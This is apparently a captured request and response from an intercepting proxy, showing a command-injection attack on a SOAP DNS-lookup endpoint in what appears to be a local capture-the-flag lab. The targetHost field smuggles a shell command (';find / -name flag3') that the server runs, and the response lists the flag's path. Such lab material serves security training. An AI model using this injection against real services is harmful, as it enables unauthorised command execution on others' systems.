 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-lookup-dns-record.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 SOAPAction: "urn:commandinjwsdl#commandinj"
5 Content-Length: 462
6 Host: localhost
7 Connection: Keep-Alive
8 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:commandinjwsdl">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:lookupDNS soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
14 <targetHost xsi:type="xsd:string">
;find / -name flag3 2>/dev/null
15 </targetHost>
16 </urn:lookupDNS>
17 </soapenv:Body>
18 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 17:15:23 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Set-Cookie: PHPSESSID=pscg6m9dsaiippunncvh2i4u63; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Vary: Accept-Encoding
11 Content-Length: 581
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1="urn:commandinjwsdl">
<Answer xsi:type="xsd:xml">
<results host=";find / -name flag3 2>/dev/null
17 ">
/app/flag3
18 </results>
</Answer>
</ns1:lookupDNSResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>